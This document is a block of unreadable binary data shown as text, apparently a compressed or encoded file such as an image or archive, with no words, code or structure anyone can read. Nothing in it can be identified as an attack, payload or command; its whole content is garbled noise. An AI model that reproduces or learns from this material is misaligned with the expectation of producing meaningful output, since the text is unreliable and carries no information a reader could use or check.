�Z���e�9%&OI�V�NL�NC��E
uH� 񒪌d��c�s�8�3���j)�'LV)P�%�	X�����E�����Ƞ$�n��W�clܚ��}��s'm/� �{G� ����/鎒�� �.ζ���'�bĲ���#��� }w�}���<Kc�Ŏ�]A�u����:�0��؞=���Ҟ#}�~}���;����xG��ߦ9�;m�����n�@�}�k�׉HZ�o������ͭ������>[���w=�}H���Ĝ;���� �Xx�[Z���ܒ���ؐ���;�?�+m�&��`������I�� ��w�E�t5��}0�G<�s�o\1s�[nn������㌰��T���#Z�<o<{�4�}��4+~���#۷��:�6�녈$�}�{v��{��`��'����pBG$Xyy|v�6z���T��$%)�Z��P��z�I  6I���mbv8!k�ŭ���o�����X4����ٻU�^�}^]��Kq�X<�T�5Qm��J�ne�k����{>���͍ź������K�I'���z�>_�uM����V�$v+(��+'�{�N��z{���p��Z����\�Yc U>�Z]\�ԝ���X.��HZP궄������ �D�:}q��q�o��>�b5`ͺJ���{ᬫ�XZ�E-�AP
v*���zs�L�@	{����W؋2��c��
c�K.����u4����肓���~�ȏ����|z��I��\e3-�i.&[;'�A[jH��R�m��Yuk�
=�������� �����C�ߑ�ǝ�V��R�$.IR�ik'eI�ڷ����z)�rO>xBUP<#�/~��� ��"Uw59����7:�ʚH셪����A?����X�)��ۍ/y�vr��1�Q�������g��f���Wi��6�*j��I$����)'�a��M�2�0��JJ
� =ZN�}w:��q�0��}������T�Y���b���J_���)�5n�?0OJS[�c�L�������G���l�qn�_��e�mIPE�&6R6�E�8��O�sIT���&ǥ������+���W]W=�U��E��N����U��z������*�M��m�??;�o�ŉ�i^E-�ȱ��b��sz���r��GA�:!Dhl�]� ��� ����t�[��b?�9�]D[�X�9�=�ǘM��-�����9Ԧ�R4�읍�z}x��ke��Ғ��>}m�ק�΢�1�H%@��aǯ�N���'1o0��JTeL���Si
R
�U�~�X�<j3ftٌ�iP�����}��.Y5�2����X�{��!}�]Ay,}j�$�!AG��5����ҧ$���X�@R� �^���~�b�K�S�e���S�>_���y��	��h&|}�cbN*���%ʧ��*R�<��h��Q���G_!MGwZe=wg�i������@��H�#9���O�5�m+�툌��(�;S��P3�}�E��0cE7*�J��^�����4?Yq֙zCk�E��ZJа����8B��IHD���5E/���\r5u��"���wF����)�#n���� n�����#�0�����mT�I���K���y�c_��^K��!�n�18Z�x�k�6	��ңUe��/*2<��h'�운1}�0�}���4�%���ur���0�]@c̻1M� �׾��;V$�g� 4
�:��}yX� ��d�Y�E���#��}H_�UKJv��Q�&1OQ����#\b]�-� ��A�X�C� �)��;,�����´��������0/I���{��C(_BG�?�$��Ќ$�#Ic��w߷}� {���,:| ���������:��>� ~C{��y����<�>��՛,����l�;o��Ĝ6#�/����醌�#g�m� �� ��Nm���mn:a���o���!����V�?M���8~����>�x�r ;{}p*l��s� LI�~���=�qD�� ��^��%� �^���;�������q�k�?v���	#{�m��c��� �N=�_���`�=�ߟ\B�~޿��{v?ߧ
[k��{���s���~�1s�U��QU�����U�gp�U�� ��sn�	N�J$t%z^�14��mnO�Qr>'�a	Y��O�� _�r>�~� �tuT�c(Eeem{OJ����mdXO���nȜ��
�����IQ�"IMٚ���&����ܖ]
Z��������{2C�$�+�u�J[K�<��R�JKmu���; ����*�q����X�6�G�� � ˌ�����̉�~�e���l�w�r�D&u�U�(��O�4BcNCJOO��1�D��t��<��;y_	G���oasѺ_�������&1%�f�˰���vwT/����C��-JY�^CkY�VL�Z��K��7��|� ]�7(X;���<8�OM��ܰb\86�:U�q�Ю�:܅�t�������#{���
����,�}+�Pl).�OR��T�.���� rH��06^=�����^�q���a��\M�:�]R{��N��w�����lۋ�~�����#���]�D}���'�cL���SY�װ��C�-��OoQ���^��v&y�.�mM<禔�ӹߧ��� ���j���P��-M8��������~.	�WX��*��v�� ���׷��>�r��b,��߾:VSg^��~� ���Fᓞ��	3��cN�%�Ƭ��[��O(%?O��;o|h����2�*I.\0(A � �v�y6����':����j�A�%�:�1Ҟ&؛(ݍ���?ᓙh��i� �����N���8�:����W��w�M���mN���ƌ p|��y�~/�lh�$�G6��k�J�{�����qs!�ضL�^�y���z
�k��)($�/��Ȭ��v�"�>�낙儝G������_�>T?
cN����IRv�V���|�{h_^@�W7��0������Do��:z�����1��OY	�� )��1�]� '�j%�,Đo����[�0� �����o����"eL+&�B�@	s��Z-��;���Ax��z��3[{۟��1KV�j槑��qo#�_2^_>|.�3����d���f\�)2wo��]v�c��	YU��i\�%*i�]yD%E+N���A����vR��a̩B�B�!Zhn�7*�v�Ȭ� �(�����kijZ\���z��r��6������ 01�$��_]Tr˘�B���ٓ1�����O�5$5�K̴���X%���g��$q�J�f��I��%�F��� ��^��^�f:����{WF��V���`w�fpwR��񬼥�{5�0dJ����w�Y!�k��l��Ʌ�@�Y&Tgҡ����q��ykM[�8���2F�Ό�U�R��؉��:|�.����ba�6h��"��t=Ly�r�'"��rҦt�|R�o�s�Tێ^ϑ-�JL�6|�X��l�o�Ϡ��h�p��5N�W��/E����\X���,�;o�,?��`y�řOf�)j�U~Y���Ʀ%�"<S��)a̹i �ױ�u5���Ⰰ��O>-�ߜ�Z� �?�����D�D݇~ �ܞ�@������'�
���� W���;_��PG�?�$�0ܕ8���{��� ��Čz����6�7%�
Q^���Ǳ��%aF���d�D�� ��� h��=G~F4�7_3�|4n�����e�LY��*�(l��=�}��׉X�A`��mo�lG�������b���5�����}�.7��Q
o�����s�Ϡ�'�������<�qe��`�n�`{�ԟ~�����$�Y6G�Le�q�Cܥ�逗�Q�O�2gC%)nu^�e�4�t�k�ށ�{+���>��i�pV6�ρ����~V�u;� ؇��H��A�������n�*�Q��-V��S@�Wq.�� ���(ˬ4:���d-�!n��l�\��w�&����:ߜz��������� ��=��ڹ%��T�b��#Nu�)dnLRۍ��R�)
�@���,"���m���#����v�t����G�/�����ԟ����%!�:Ĕ��۬�]�x���m����q��]H��[��؎~=q�Z�a������f�,��$6�5}���k� Tg�6�s}I���t��Bl��AdpYO�yA����{���$�����N���7���l���0$���Y��&YΨ���2+��r濭�(��;ͭ�u��+��2}�R?�$1�-�?]��C��1�6��>��
pXܧ�K�JSq8k@li(�>��n��-n�==�q���� ���fA;Kj�� ��P=;����ߏ%�߇�~�Q�Sc���� ��*sd,��|��'I*>���b��,�w��vƴ}ngy{f�s�h�+���z?v^>|�T?��{=�6W��2��@���#��(�� �Lv#�Ji�����A���%}R4N�`Bv8�"�_'���u?�;�{�:)#���_����O)��E�W�2�:vԨ�ۮ�ϫnĔ�j�������*�tP���onmq{y����i)ZJ9d�w�O��I_>~�K�6Yw��������}3��-�$QO�N�!Jߚ��	N��7�}������X�$���m���>�1=��
�&�e���}j,�R�o�ʋl6�ll�':�&�8Њ��B��ʔ+ZQ�{��qH	c����p���`�}������(Yh���^� ��Q��kC�O��
G{_U������&kb��~�6��=�J�bB�J��O��=���B9�S�=z{놲���4��ç>���0[���k���5�7�I}����M��H���pM�<�7�l���Q2�t�W���l���k�#+σ5��64����t)=���I�����"��z��,{��n����[u�\Us��R����ŝI�<��77�����8�>��[2�U�f��J�Bc��d�ks�q�IJQ	���햒 ?҃�N�e0�����,J�ܬ��ǽG���Xpq%�.Ѧ[W0=��H���e�*�7���z�EV8����xծ/�,L�D�/�z�yUR���!��7e�$JQ	B��Ĩg�Y$DUM,�9��5B�E HY��;�h�w��K��I)����!���W�R�S`.I	���Y�#m.u�YVl1���2?B��h��VY"7��m,�-ꫳ[`�:��4����P)�N���T� 9�a\ˬ���eJ���ܺ�B���m܃[�_�.�R$Z�&��kNR�E�ӇzW��O����a��- ?eѴ�wN���A����q��2��~��.F�~���Xn˲9[���#Z�p�1���˯6qm�o}:�.u��u܂����^$a�u����V"āl6ߜ	#z O�a��x��.N�{�p�cki����l�z������$�k��p�KX�y� o�NK$���;��l��� .F7mɵ�Xe'<q�{����]lHN�Y}#�h�����߉�[�[Z��b?">��42;�p�t��餩� �J����o��_�9�����0�ɹ��<!+^a�,?-��b�����?��2#���>��}O�X�n�N�#H���o��{������ޜ8"e79+�� �㸭����:[�v�&7���wߧ�4�G�ۧ}H�O�	��oӥ�~W��O�C�EPs���btY%>]���qa+!�H�lZ�0;���b�S�J�:��V��16�	�	��4_y�V���pA���y�$�I$�R�VT'���\�����m��R��ۮ} ��)��Ҩ�^�1���J���'�Q�'|xlw�$�~xp�.׷xߧSנ��5*,�u�F�e����f%N�}���M���6��z�ͧ�x�ޘI��������>"'�\�h��-�,�̇cˌ�JV�Un$����-'���_ 
6ᶷ�������7f���2����NX&Ǝ^>գ�!o�T�>�u���ɫ^y�1��&9����9@��X� �����<_#����7�Qso��/��7K�V��� YG5�k��A��V�	*}���8|M�C�O��F����Z�
���{�C%��nd2��<݉$�6�=/勅��K0��O�.M���M����q��?j��;�hz���⿟����,uz��?lx�wI�"BY(0�Н�n�ZB�X k�=���p
,<Gsӧ��Ǚ�m}۩�����a举�!��S�\K������T�<+mJ�\)��\oӞ-���[�(kj_��_��:��k�Us#���˼� ��}�Q�f���8)��mi���M��#A*�O�ܸd}�β�
CIS �{�n�<���;�2,�g}��3��Hk)�g [�ʢ)��:H����|(l�&-�O�*i��%�).4��{J҅��e��z�g�)�\�oϻ_�U�X$�M���>���<>)9S��Y�_F�&U�C�y���yUtI.a�yhc!��~�#ʮʪ2��Mk��Q��b�N7���gyP����vU׽Ȑ��nn���O���VK�V6]:�X��]UW��ti��R�.��A��.VsB ���[��m����uؕ'�N���c��zv��!�z����4ԆB�%�9cϧ�[b�����`;m��4��R��I= �R�G�A ����n6#�����/$S#�J���tî��_'J����`���;|�ӿۿ�)��Xz0�C{�k�~��b[���ŝe�$+D#�d�t��G�m�qm��o��b�X�_p.<��|@f��,-�1ǿ鋏���{���g2��#��!�Ӡ���ձ��zT߯��ݒ7wWL6���H$�E��z� �cG-,���	F� ��]��lg7��!��o�A�i-��96�k��my9�.�OC!jZ���ڐ����(h�FSN{SA�>�VQ�t�t�}�d�ɨN����8��ed`�nI4��ӧc��lh����1V��wJ6]44N#)�R��첣H�c�)&o"����˰��*�OǼ���QX�S�U)nt,�O"=�R�ٸӆ�M��ϘF'���;]�x{���WY	�"H�|D��B�i��ik2|��Te�O1:��u�$(id������6�o��w�?2���Gc�X�录L�a���5W
r3N��2�%֟R�r���zY���?�T9�S��5	����j��U�����6�#��!�{`��nM���ɔ4S��TR�J]H���W�H
/Z|m�G��=gg�Y�Ӂ朴Ǭ$�ٸ۠9
���R����7�2�����̺q�|�Yi�����4,����5͘�
��髡`��9�m�I�Y�M��6�0ەf Q������/\X����9�r=��ԛ-���p}=�����, ~^� ��G킕۫��}G~�g_��J4"�t�a��s�>�09�����o���>EX����A�����/J!=��;'�b=~�� ��w�+�{�o|a���Ͽ�2g��^կ٬�� � ���.N�~Xd�Q�c�C�7�\βj>i�����$1T�W��J�1�ō���8����D��QS�Ϧ�n��9zJ�
�<C�^�o�۟!�?�K.b̏>�7��~l��#�z��L��W�mJL��� p�+L)J�7ļThƨ�K�� ����;b5��~�[V��^-r���%�[�f���X��l�?u.�T?ʭh��߇�Q�D�l�n<�놲׀̜�������a��#��������4�fYU}S$c����%'�[��n:P\�YON��j2�$�����nl7��8
Z�TZΤb�ؒ,w�6�D�S���i1֗#�k1��,���SKI�ۍ��;��zqVK��߯ß-�r�����[��k����g���r-�m��4u6�n��(~Dp���#m?v��(`./�­r!>�Hq��4� �T:���$2TW��δV�����`4nny��[_b~o��/!B��zl�K�M�|8Ρ�����,ĳ��1�Э%������t��=G�^p?�����a2�U7:k�_a�b�6W2�4P[Cr-��\�q�:�t^*���#�G�xx�<%����ӯ��f�J�]����a��_�����۸�7,66���c�����V���,,�v �z������~-� M�����Ϲiޑ�夭���������{��I�~��oao/���y���t��<Xz�,�n��ڔI���D�m�|"nCq{�a���1�������ay�/.�Ō�Nᜂ�:�:�,����B��g$�$�[!+�:�@<��Ւh�r���J�2��&js���jvr��I�E��f�Ud٦L�|�a<hwaP�%��J��eiB�ĸ�h��H[�+�.)���
H��W��q�he���y� <k��Fc؋_k�z|<��f֋!���3l~�3�2D,��"�cCu���\W��h�k�2:��	��!��,Y&s6YP���<�����;�>��C�<�,J��b���9g��ثo�Uk��H�,�|2�|���x<��YD���,�7��=nG���1��Rm�d�W\%��޳A��"*�3l�j%��2�3e�^ک����E����Y�ig�Fr�(r��V�_B�-L@� �Lݕn;�����beq3K�����$OfU�,;=-��>�ٴf=sR���>7�*��(-���l�7�,�"�'v���I������  +2���
��� oe:��a}�6n��2�4��% z��>�����o����a�&��Ь�F[n���46@��w�p�	�,�(����+�/��>��V\�me}��8�U�j�rJ�,�r�b���,>�N�o����ىZz�<1��]� k����8�3���jh�҄2������S{t�9�_���.&�^�5'7m������`f�۪�b�Sێ���5��4���q��!�RDv2�֪��Z��'����@����2(Yw:;�6S�}�@�*tRW#���px<L�w�4��"�#2=�y{�ܰ�f~��@#ə�j�����_�"Q�m����Fzm5�w+_谌c"CD�7𓺈	Jx��I����^��z�(T��qx�u��;��3�ፘ�n%��;S�,�\��B�y��50������Ѫ��3(���%�&8���.L{ȓ]y�2�Im���(��P��R���yO>���<���?�f_" �j#P@U$/�*p,4�P�@OS紺;=]�Y��!`Y���,R�Y�RN��ډ��߉�"��_>k�p����˜$�	]�ѯ�JOd4�q-��!)W��}A%'m;FZ�:�������RFdb q���I�؛����GW���4r��10V�c�W �,�m��q_�O#AGӸ���c���WE�_v��Ŝ��ߧ�c %LR��o����C�� �%�#s���L2���:{���3����w�}5�_���u������cԟ��a��'�gdw����!6ӵ������-�kt���0�D�ߩ#������u���Xl�}��������KnhS�S����j�0�����@ܑ���Kd%EKn����@��	>��� ��<{���*+;�}-�����1y��mt\��uWQ�:Sҹ�ƝaM�IOZz��5)YKk@R�q�*K
>��H`:�H�N�m��톲B��]#Rn=����b�r��EW�����RL<�k����c�c��LZu�K�����B�Z��T���:GZJ� c�2��ܩPlo�\y�~H�4�iw���9���n�|�ƭa3��c�њJQz�'P��4�f����n4T��\U4��)M��JN�U�x������=1I�����?\g�;�[Ĺ�̺&��b'&��X�Q岈S�j�������0���"�������=}\$\,�E�G���oN>�(�544u�I�%/rM�K��_R��y:�I�D��JV��޿��� �p�\rl:m���G*�2A��ޥ�!a洗�����>�P޽mp#¾v��`�ċ1�ɋ	�&[�����R��i7,��=_�ʾ)��'��@Ҋx=�_P���>=���a�0�y��o.G��w4c�A�(�rK���삗��Ҥ/%[ѝ
'jRcHx��C��
Bo��_� �_�L���FG�'X7�Ã���ĦJ�.�&�����Ya���Z�z���}��J��m�ݰ
��H�>?;��0{�V2�7[�ƅ�&Ũ�����.�IR{�S� �*\�M�������H�w���1YGm�Jڨ�mշ��R@���BB���
�r�p:�؛cn�3����� +������&��x��UT�<��ݳ^����)p��~$�['KEq�]*3<�.��f˳JqQIR `m�����x$��J�ȫ��e�\�1��ak�Uz�K���:���p$�P4�FR��˻|��%��ӵe!lZȯ���K� Z��9>��3�OD�Ʒ�����:yuiRO��n�潎���PϖU�Sբ� K��&;�U��������E�����ɻ{C%E��"�UD܇P��{�L��f�� �Acu��ɹ�/�a+)J�f����I������D*F�Ck���\L1��o��`�}�cB�È�oEnʫ�~�	�S{T�Az��� �NЅ�i)q�Zm�V�P��A�M�ԛ=@),/c��Q��=,y B�Zf1�R����<3!+$2���Ã��ᔕ`�H1�gț|;����,��r��si�bs��G�<����ys���9)3�o&��*�,���ݔg�v�ڌ�z�K���9hTR�.�iEɂpH`nI�S��]���}�v��H�$�#Z~�e��$h�GWҿ|��X�~� �I}#�쌮Q���E�*�y!hb"���I�>j�m:
YF��7�� �	BS�c��	���t�ve%Qa��{5�*�L�;���ǒ<,}lX�?	�I~$yUB⨪1��Y�g��"���FC2���]�R�[�֊��JIqD$ �&�<��!9e8�T1���7$$�!7 j�nt��&MZ�;jJR7����/��n	uaa}�9ʞnQe�%����]�yD1Wl�2�ڗkk��~SQ�cS�E�ʟm���pF���ޒ���g,��P�u�ZƂ_���G$N�A������;<��z���29�a��{yKw���ȒF�& xm�Gf��ߝb03�Og\���`�.cmG�a.)�Ž��r6QKoU\��a�paG��ϱ*$��)��u#G�k+(��%�6g�ȕL "UQ�E*�wJ�nu[�񵊑��3������G�7<F�x�k�廹!$�VJi�(�r�*�qY�'b�)���1rdb���)�R����q&����5�(q��<�I}%�Ȏ��[�W�T=���.�h"����F�OYM!��=��x�U׼���W�������U}�&U�e��y]t�Ȩ'���g���9Q�7� H�IW����Ö���yq�8�Xrǚq;i/J��c���N�l%�bȬf��-vL���o�g��g{t�|Ϫ,��T5��������&Fb"���+U����2�;�O� �2h����cR[M�q,V���ն/���Z��ڙ�ҵ7��,��-���K�:ޚ����\���]��1����.�7%I��1�S+�{���OfC��,�JF-� ]�,|=��t�q�A�px������oi^Z��&d�bXl8��,���;�\�W�X������C�!��Q��n��
ؔ�a�lv-�׷Wƽ�ϓs��C������c�d�6DK)�#V���uc�ޟ+�{ƥ�����{|S`�� ҒG�å�h#� ��6�[�c�冯�<���� ���|9Ǣo"<��䫸��m]_�
��p��3���d���� |��_�yS�3��?�T�돋��@GC��߸������?�I,g�7���R0=�Lny�Ѓ��焪�S��{k�O�c��पX1�nKo�q��\�[�}p޼�hD�|��wd�|�����I:���ɔ����SE!�I��,x=���>x������ l$s��Z�cnz����pv���_�BTA]��#�C�� >���ߟgoܛ\s���j�C�8���R���7ԕ�������J�/���b6eܺ�m��L_��vI�N�/���Xi�	vN�8��+���1�׺ʨ&*+iBh m=N�`��o�rV��������n/��� �Pk=����{�w7邼�����������\ݶ����j[�v��5Cn7*3ID���W\�J �� ��)]_9�����x!�n�m志�<���)��i�F�	�[�����[_2����匿�J%K;��׷�$���.E����XZ3��4�Ý)R�F���~����{��N��>����[��.9�v$�C�;E�6��mĀ?b�.(��3+ �_��p��� lR�������֏+{$��^W�]��q�.�oA�[Hm+~л���AW~K�|�[�o�"�b���֠M�Q������-Q֝�a(�5��J�����;7���n�6U;O�p�V�������l#�U�dwn�ԕYK\fe)��OBH�H���ࡀ�*������;��u���<��C	����S&[�x�U�ۿ�Sӽ`5���}=��,7o�>� l����w�a�:�ꤩ$��v�I*ޏ׃[S��'�� 8,��lG�w�m�B�ό/���/|2s6lj����z��!�b����-l�]��SR	Bg�ȱO��J֗�ο���m��EM��T�dy�W�W��c�tr�+qλ_K�Y�Q��#̳���:�k���<��G4lC���~AN5#������H3��jw.��e�뜱'a\���y�N�)�~�K��Y�wR�+��D�[xd��Sy�q�˿hcս�j�� f�r8Gy,gz�D���»�/i"� �z����)��r��D�Oi'�D�Rְ��{���L�x�?����immJd����m@���q�_{`o��#�8֦��%��><L]�N�~5��[���b�U�c�]/U�־��Ő����ԡM8��u�8�д�i��[�Rd�/OS��*Ɖ�q����+`A)ݠ�r�UE;���.%��?�H�̭�k�R���������˪?�K<~��`r�Ln�SҩY62ۈP\xт��P�YM�7qIsr�h�9��/�e�-��ī��&�!6U����سB�ԓ�qG��&Y�f[_M-F�`�9?�,.Z	C �s}	Rqy׸��T����.]A����K�h�iN������.�r��Q�dW9�
��Q�I�����1,����xN�`/s�\��n�bmv4�5�=v`�12j(��1*��ID����cayF~M��]���y'���S����>#$>��b՜�	��G
۳�+vBB]@ �M)͋ӻgQ��Id%nB;w���T]F�1S�vv4����"�D�:ƈ�9(]���F�-�[R��ٮ\s]R�!�M�4����JT��5nKu����T�?e����K{�L��-��W���jV8��&�ݝQ�Ć�I
Y5�t����F*��S�UH��࣮ꬋ��B<'H,���b4Ɩf
��[�q���Ebr�"�n�{!��K�$:���c��YW/��ZR�ȭ�uu����X�ӭ2#��I��Yh��L�U1�_����L�����L�H|qݴ�\{cC]�>��� ���U��iG0{��eq$�4Z	Y�
ăC��nB� �v6�Y<�Ϲ��������d��u��w.��%�0�]��S���ҒHP�����տh5�F~�OH���*� �-e<aj�6u[$E�i"����}�e����K�v���:*d�'�}-T�4)25�r� R*Ko���#䱔`���¦�QϿ?�}q�Ȯm+��ټ�:����J3!0�]��ͥ�٥(��uGdk��)ֶ;C8��b�F��τ�m������l�>���MP{�s�D��om�+ 7<1�#us{��2�Z��6�K�[��klkeS��鲟�Qa�Ҧ�$�[n� yD%��d9�i���SxdH��e�^6�2-��@�� 񾿔f9Fa�SI�
��+#z�]� ��'�H���}�������pHs:��!��S�t��h�g���'����s��B|�-��,�|��#�>&�L� �"-�_���1U�!c�Ë{��燍'=�y�>���Y;������qi��%;�����q����NA"_A)�<��a�A�x���3b�D|�BCL�����EC��=6a�T���׺)�������sH�v��y�f��/�+����M��q�6�3�	P�Wk;Iϖ:�S��z�*���ets���� �="4�i	�s:��OI�^�������5k��aJN��v�}A'���H�\�w[�{��5�I�6���Rjbc~on��$�oZ։��߄	+��O�<+pvW�k|pޚ���ށ+`�I��v�x�����r:݁�&�Q�R�FZV��1���z��oA>Ǹ����AQ��;-�>^�|�Se*��^����бs �>��%Aqk��Kaji��ۮ��^V��>�)�G`b�gךU��|�ƣ|�4e��p<g��H����;8�ya��P u�Ae� �蹤��v��;��*@I�km� @�����l,�b"��Zԙ2[u`��J�(6���$�}��'��WR�;��?�<�?�"�z���CTwlL��f��W!i�ŭAD�F�'������e$���J���m�ُG�f��$��lJi�Ҕ�.:H

D�ꐓ�ȝE8���_�q�J�w�{��E�����'R��"�v3iK!���▶�6:Y ��)OV�$s�<�����=�m�C��{zm�6wRn$;�ۉ�4^oM�o����'G_7o�<y@P-����;16�F�_������m֐�P����<�k@((�w��I����ۭ���=E�'���	Vnz���b/�C��#��^f��M9Y"��(Z��G�ړ
W�o�-0�	S�<%QYG�ӵUu\t��rd��TX_H$ݚ�*�c�l)E��f�+E�Q˘U7�8����XYk�r�7��X�������q�\��m�7"�\kl�M�Bʪ��VT������2d4��:����K�~�{;D��/&o9Ҵq�k�R������Z��d�d��&��TE��rl�wYj4���O0'˽�5�7�Lד����t�e�s7/����� �_12h'9N� 02�����)P"�X%�MA	�"L�%O{���v�CWSђ!��W�����G�`����?d=��Jftb|�3�6�*iBT�1A,h�I x��#V5��/&���H,֕52�z�,������i\p��zR��N�������1%��'i���B�[�l}wƛp!����M��4�X|���m�=�^�"��r�~��*w&��	aҕt|K	_�>"�R�
XҀ_B�Q]�r*�+��3�����t>a�s���43w�/u;�$\���,:�IƱ��� �#�b�Ɩ�.Ms�%L>ʓҴ���(t)i�?)!@�����j�i�n����?��П�{��.�����F������X���X�\��Õ�6�&e��l���n]k���H�����ù�q�"�򟺊�pC*pI��yq�z�Ka��1|�,���+r�(ZF�(��,ˠk������WW�#eٚ�MJ�D%��K���ԊH#������1W�D�<+���3�n�םsO:�9�j���i����%�8�s��
� 1�����������9��a��Ø̵�¤A#u�fԬt!�M��M�UƉIQ���v�i�dA!q23JYY{�X</�����G�F��°[YL��je��F���a���W��t2� �Dzp7�y1���Yk�Ë��/����⻚��u��Ib�,��߭�/罱�^�E��w�W3��a~�+vM���[u8VW=��W|����$��7�)���d��]r�V�H �ߘJr�n�%"���a�����Z�w $rD��U��a�5�Ed�[_�/j���X)���2�Zjyt��*CK$��H�B�C�h�ZR5:cvy{�W��U;|uWü�]-��e0�a��jQ��Z������+.��SQ<9�9�M��N��[I t �a|ǿ4u,�C����o�c����9�47 ��Ȭ���?	��6[ʸ��-w5U*�WU�ܼ��5 ˴����3[h���8�Lr�<�ٙ
:�0��'}QL�m��p��ŀF��"�"�-ڽ�s�C�*ФF����� �5��b�6�<ߧےY.9��e��Vaa/��O(s�vO�r�&�[r���y=�CsLՆ7�2�&�[�r=�r�ҟ�Ԧy�SƵ�"���#����l�Q�"�g����dxduD��as�d[+�өN�K\�B��c�����ݹ��G�F�����fL�wAv��s�6C���~�S��d���#}��H �=����6S?�o��7�ݰ�s�@��l}M������GE��v�����߿\�W�E���3�w�/�m��ǻy��V:e8�a����{N�i�]���a���������f#��yB��Ў�Q}���ڻ�q-K]=9�b��Up�P��qc�����G`M� �IOQ��@��?��FRIRw>��*�s�#�����D@�'���������a�O�@�=��Q:RH*$��Uz��� ��PC �BE}������ߞ�ݮ�R��((�~�[>���Z������&������ቃ%���4i1�\��E'��S���6;��41%2e���u�й���4��Yu	��,5ឝ��P
�$]Y���k6:v���ü�:Z��Tz��u� ���F/$R-���u���-f�[�VbU@��)��e�*J��B�R��+[�$lv�{����Jʘk3
�5,�F��JI�p@`�H��;�+�;$���YfUG�z���]�D7d,n�?8�� �H@lGy*��;!� ��t�/'������'�i��c��2��w�_�o��/�����e�{)��� ]�;t�$<1r�5�<��\��K]}7�����v#A��^�\��m�)�(t�lpvӴ�\�ac`#�� ���H�N�M�����Oe3?x��9�I�15�Z�4D/~��6�9��o�\ӟ��L�$���g��1��$��bU���W���<��ھE��N�6*�WҸ�K�.��6���$�#�۴Y�i����H���WUb�F蚐+ ����<��컴R��3���!L�=��S�I�#"���d����H�ǤOѓ�"�	y�'F���z�)1�H�\j��� i�Rx=G��d!� `UU� ��>����`������:3�P�[�����uþ��Vs��~]�>�ڦ�_>Z��kO9���������C��`77�>Sf��AQ)��I`��}ᷝ������	��CYڊx���PK)��p�4z�����n�[�+�wD�9��g��QOZ��ͅ�c.�t�*����tY0�:��]U���w=�M9n]O���]��O��m�Z�7�qn�~ƻ1C"ɚfy�B/+KV�a��-��4��.yeF���q*��<�Q����f�����|E���(�Ҝ��Q.)JR��5̳Y���2��	�J�M�Ч���TU[�-lj�t�NSK�L����H=����`X��#��#3\ܵ�ˉL�ֲ�ƺ�ke���s�@ҀIx��h�[.�����;�c���a.�R�P���,y�#{�����*�|'T`J����)q�\l�����'�]�����a��,�)�[�GC��z�\��Mc�,B�6����1��V`��.y���8�1�C&�!����V�ߖ�Vn��	6����Ԥ �*"f�)��}�I<�>R��A����l�7�r�V�0��/��Ӻă�n��!A��u�s������]qc�3��]���5a��"Ls�Uz�JO���KA)!G��'b�UR��ʤE�1�BGf��,@aɰ�q�Mwڷ��_N�}M9:����1��`[���'�7�<����.��,{��hb��Nƺ���Yjf]��FuJŔ�XJ݄�(�E瘐�V�If�cU��UQT�&b��*�����R�]2�|J�YJ�	Ψ����j�qGU�ME�IuN��V�4���o��*vV �Կ�?�r�f��cR�/�5cO.����ٖ�ra�t��}Ap��Fq�^�%j%C��&����$����;I`ڕ���K�F�AV�,m�����4�V�Ze�ck����F��&�*H4�cb!�������ŗ��wƲ��<ń����P�y�,��ةJ�~9Sn6�w�l�ia�Ty�u��x{(��E�����
�Z������+&��He�*�	&�����shG�R$Rm�� �G���g�{.~r'+�UMU�w1�]?20�����'��AUs��(ƹ�+�X�k�%ou��m�4� �l��u9�a�%͡t�zr�B�/�Zs��5T��P8*ʕ�EvBM�3=�mgj'��?�*c�j���I�<u ���S^�枂˩���,�W����%K�E��O�S7��3��E�*�,�����>u2<�Kk,�bո����-����t�"#i���*�8��u	���?��療��b��� .�CDJ�}8��J��%�v���2JV�J$ ����Zg�	����:C���w����¨�W!���Ͻ�k�2}e�p��ǯ�Řӡ��"@u�!6��K�ۇbr�,�;q�J��Ս\P TDrSV��U	i�eEY�Jܱ=I�۬� �u=��/m3���)(��-��B���:�R羑����g�H���eAe�oy������}A�;W[���f���+�ʪY.�`�x�S��f,��w�Xm����Kh-���kuW�j��YML��hwHP�v�} $�P��ӊ�گfR�j|≞|��jo�x�>�y���M�1x��C�B�X���-��9��0�d\���Õ�2�s��͹}����c����}����Rk�5k[e��P�����3�h�"6[pX-�8�����8�,��9(�ME
mf 2��Ӌp8�
>,<=�2�F&E2��|ҥ�ɹS��I/��]Kz(o���C���H��:3�)up��R�'���e��������k��o;u����%IV1j�؂H��ռ,�!��Ԛ�#3���BB	I

O��߯o������"g^I?.��Ns"�$��L��$����1:�GR���x �v��{�����N�ۥ����uh����2 +�,(�o��{�������D3���p���D޾�w2[ZJ�������Zj���K�t������?	e�?���*������K`���1�����ZC\����뵭���$�#JK�z���Nđ��� ��1{�X�{|����oo~�S��R���J�OP>����,B�E��,x�#� ����Up�/E}��= ;�� �ۇQ)��_��9ɱ����tĳ�>a��������IK?*���w��G{�S�������PE�����ݱ�G����x,w��=.�KpJK�1%GD�����!�;���׎n�c�[ڹ3(�M7haZ��e	hjTp.�c�������a����c��%}u}���w$��q�ұ���I%8< 1gřP@ %IҶ6>UiED�����ߌt�p-�����t2h��/���z�hpԕM�dO��S�N-��uM���� �;�P$`I6���k��N�.���m����Bu�?��ym�^b�[l7�%���J���=���\&�����q��a���[�6&���ź�a�Di�2�I�ԕ��Il:�P�U�����w�ϻ��c�������|zċ��Xۛ�����l}m��.!<�ju�0�@BIR�������*#}��'ׁ�)'@������	��Z^6�k���{�Dx(�.i(b���h�}R�=�Ǧ�\n-v���h��gb���Ͼ1e<�v;��m��N4��KSiH*�Q� Z�������ko��p}�Q�Qv�����?6��m�)/9�\a��k*�X�����p�w3����S�4ʿ��Z]V�M�fH!�$k��G�\�;PԔ�Spf{$W���o��v��7>��e�-ފ��j���0{XX�jn��2Kqrq����"��7���0�c���mŚrl���{3#E���@��#�uMJ"3!�\e�;i�����߳�.1K����P��)�{��������`m�{�o�Gi�f������D*�-m�^�(� #R�8����ַ9}���\�_�+65ݦA9���W2�K�*S�-�-I#e��n5) �C4kt
���Y@�����U�U���V�IV� �I$c�ZFcs�� �ؙ*y~ĸ���A�*Et<zKUP��Ű�����˴�yn!��}1Z�!S�.<�<����\J)đ�{�%��AP�ݵ�ÂHu���0�	���]Y@]�GP���Ik�	��F�r!�.&?A��FD�Ӌ��\�q�m[=��I)#{���0�m���N}x��	+X��8���i�����o*��1T��/m�G.��Uk�\��7#���������,6Їa̐P�y�(��#��ظ+���D0�ǧ�`T��4ʂژ�:�5c����w^��c+�Y�5��o�\R��42���c����^��w���a�*��
